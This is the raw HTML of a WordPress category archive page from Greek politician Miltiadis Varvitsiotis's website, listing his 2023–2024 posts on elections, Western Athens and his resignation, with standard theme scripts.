			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1684"><a>English</a>
<ul class="sub-menu">
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://mvarvitsiotis.gr/bio">Bio</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://mvarvitsiotis.gr/contact-us/">Contact Us</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1687"><a href="https://mvarvitsiotis.gr/">Speeches in English</a></li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://mvarvitsiotis.gr/epikoinonia/">Επικοινωνία</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="http://old.mvarvitsiotis.gr">Παλιά Έκδοση</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://mvarvitsiotis.gr/" title="Μιλτιάδης Βαρβιτσιώτης" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png" class="logo-image" alt="Μιλτιάδης Βαρβιτσιώτης" srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png ,https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo@2x.png 2x" width="1105" height="315"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://mvarvitsiotis.gr/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Χωρίς κατηγορία</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Χωρίς κατηγορία</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="16">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon-2/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy default-featured-img" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-300x86.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-1024x292.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-768x219.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-150x43.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png 1105w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="category term-color-1" rel="category">Χωρίς κατηγορία</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon-2/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-13T15:14:15+03:00">13 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="category term-color-1" rel="category">Χωρίς κατηγορία</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Ως Αναπληρωτής Υπουργός Εξωτερικών, αρμόδιος για τις ευρωπαϊκές υποθέσεις, είμαι περήφανος γιατί η τετραετία που ολοκληρώνεται εδραίωσε την Ελλάδα ως&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-borei-na-einai-ypopsifioi-katadikasmenoi-gia-symmetochi-se-egklimatikes-organoseis/" class="image-link media-ratio ratio-16-9" title="Δεν μπορεί να είναι υποψήφιοι καταδικασμένοι για συμμετοχή σε εγκληματικές οργανώσεις"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/04/FtF_UaqX0AEygcR-450x250.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/04/FtF_UaqX0AEygcR-450x250.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/FtF_UaqX0AEygcR-300x167.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/FtF_UaqX0AEygcR-768x427.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/FtF_UaqX0AEygcR-150x83.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/FtF_UaqX0AEygcR.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="category term-color-1" rel="category">Χωρίς κατηγορία</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-borei-na-einai-ypopsifioi-katadikasmenoi-gia-symmetochi-se-egklimatikes-organoseis/">Δεν μπορεί να είναι υποψήφιοι καταδικασμένοι για συμμετοχή σε εγκληματικές οργανώσεις</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-04-07T13:53:23+03:00">7 April 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="category term-color-1" rel="category">Χωρίς κατηγορία</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Δεν μπορεί σε αυτή τη δημοκρατία καταδικασμένοι για συμμετοχή σε εγκληματικές οργανώσεις, με τα ιδιαίτερα μάλιστα χαρακτηριστικά της Χρυσής Αυγής,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mvarvitsiotis.gr/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			</form></div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="17">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading">Πρόσφατα Άρθρα</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ar-bunyad-thumb" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-150x114.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ar-bunyad-thumb" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ar-bunyad-thumb" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ar-bunyad-thumb" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-300x209.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-300x209.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-150x104.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-3 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo.png" alt srcset="/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo.png ,/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo@2x.png 2x"/>
				</div>
						
						
			<div class="base-text about-text"><p>Αναπληρωτής Υπουργός Εξωτερικών<br/>
Βουλευτής Β2 Δυτικού Τομέα Αθηνών</p>
</div>

			
		</div>

		</div>		
		<div class="widget col-3 widget_media_image"><a href="https://nd.gr"><img width="1059" height="608" src="[data-uri]" class="image wp-image-1543  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="auto, (max-width: 1059px) 100vw, 1059px" data-srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white.png 1059w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-300x172.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-1024x588.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-768x441.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-150x86.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-450x258.png 450w" data-src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white.png"/></a></div><div class="widget_text widget col-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mfa.gr/" target="_blank"><img style="margin-top:50px;" src="/wp-content/uploads/2021/04/logo_greek-2.png"/></a></div></div><div class="widget col-3 widget-social-b">		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://mvarvitsiotis.gr/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/MVarvitsiotis/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/MVarvitsiotis" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/mvarvitsiotis" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Μιλτιάδης Βαρβιτσιώτης. Με επιφύλαξη παντός δικαιώματος					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://mvarvitsiotis.gr/">Αρχική</a></li>
<li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://mvarvitsiotis.gr/viografiko/">Βιογραφικό</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://mvarvitsiotis.gr/%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Παρεμβάσεις</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://mvarvitsiotis.gr/%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%ad%cf%83%ce%b1/">Πολυμέσα</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://mvarvitsiotis.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://mvarvitsiotis.gr/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>



		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
